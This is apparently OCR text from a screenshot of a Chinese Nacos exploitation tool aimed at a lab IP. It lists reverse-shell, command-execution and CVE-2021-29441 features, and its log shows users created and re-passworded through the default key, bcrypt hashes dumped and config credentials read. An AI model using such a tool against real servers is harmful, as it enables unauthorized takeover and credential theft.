 漏洞利用工具v1.0 Auth: XSY-BBD
File Edit Proxy About
17:57:06 Target: http://192.168.59.128:8848/ 检 测 Nacos
检测日志 命令执行 反弹SHELL 添加用户 Nacos
username: root2 password: root321 添加用户 删除用户 清空面板
defult CVE-2021-29441 nacos_220 nacos_jwt 获取用户 重置密码 查看配置
[+] {"code":200,"message":"create user ok!","data":null}
[+] 存在nacos默认秘钥, 已删除用户root3!
[+] {"code":200,"message":"delete user ok!","data":null}
[+] 存在nacos默认秘钥, 已更新root2的密码为: root321
[+] {"code":200,"message":"update user ok!","data":null}
username:
password: $2a$10$FuLH9caVdbe2SfkAu3K3NuuAqJMnzOHSHFt31TS1N.3SHYPzx/x1y
username: nacos
password: $2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu
username: root
password: $2a$10$CsCe9YXqWrDuMoWh4fhNqu5XnNsJ6XiajI5Vd93HU6nRMR2s5UfKq
username: root123
password: $2a$10$hk.yCWAlAW.7/fXxbuOkjuGXsFvOTNgfrkmeRKoTllgFWwwyfXaJS
username: root2
password: $2a$10$obYIAuHb1qy2cTlN1Nhg7OBZRw8CEm6TfZAToJrsA2r1iCx64oKWO
{"totalCount":2,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"id":"1","dataId":"1","group":"
DEFAULT_GROUP","content":"username = admin\r\npassword =
admin","md5":null,"tenant":"","appName":"","type":"text"},{"id":"2","dataId":"oss","group":"DEF
AULT_GROUP","content":"key:123456\r\nspring:
/env","md5":null,"tenant":"","appName":"","type":"text"}]}